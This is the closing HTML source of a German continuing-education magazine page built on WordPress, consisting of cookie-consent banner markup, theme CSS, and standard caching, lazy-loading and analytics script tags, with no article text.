<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button></div>
<style type="text/css" media="screen">/* custom css theme panel */
/* Color adjustment for theme elements */
.vc_separator.vc_sep_color_green .vc_sep_line {
    border-color: #aa006e;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon {
    color: #aa006e;
}

/* Category color */
.td-category a {
    background-color: #aa006e;
}

.td-category a:hover {
    background-color: #222;
}

/* Center post images */
.td-post-content img {
    margin: 0 auto;
}

/* Hide unnecessary sort on category pages */
.td-category-pulldown-filter {
    display: none;
}

/* Size up images in grid */
.td-grid-style-7 img {
    width: 100%;
}

/** Fix hidden images **/
body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img,
.wpb_animate_when_almost_visible, body.td-animation-stack-type1 .td-animation-stack .entry-thumb, body.td-animation-stack-type1 .post .entry-thumb, body.td-animation-stack-type1 .post img[class*="wp-image-"], body.td-animation-stack-type1 .post a.td-sml-link-to-image>img {
    opacity: 1;
    filter: alpha(opacity=100);
}

@media(max-width:767px){
    .td_category_template_6 .td-category-pulldown-filter {
        display: none !important;
    }
}</style><div class="td-container"><div id="fb-root"></div> <script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.8&appId=1042259915784557";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script></div> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.weiterbildungsmarkt.net/magazin/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/magazin/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.weiterbildungsmarkt.net/daten/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.weiterbildungsmarkt.net/daten/"},"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"us":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"au":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"za":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"br":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.weiterbildungsmarkt.net/magazin/wp-content/themes/Newspaper-child/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.weiterbildungsmarkt.net/magazin/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/magazin/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/litespeed/js/753881f91f2f1c2c36aeb75faed682b5.js?ver=579fb"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 07:52:05 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-27 07:52:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f4d2f9590b796b0b8aad3f89470c8a0b.css -->
<!-- QUIC.cloud UCSS in queue -->